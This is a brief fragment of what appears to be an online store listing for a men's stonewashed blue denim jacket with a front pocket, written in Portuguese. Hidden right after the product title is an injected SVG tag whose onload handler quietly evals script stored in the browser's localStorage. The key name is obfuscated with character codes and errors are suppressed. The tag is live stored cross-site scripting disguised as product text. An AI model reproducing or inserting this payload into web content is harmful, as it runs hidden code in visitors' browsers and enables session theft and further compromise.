 Jaqueta Masculina Jeans Estonada com Bolso Frontal - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 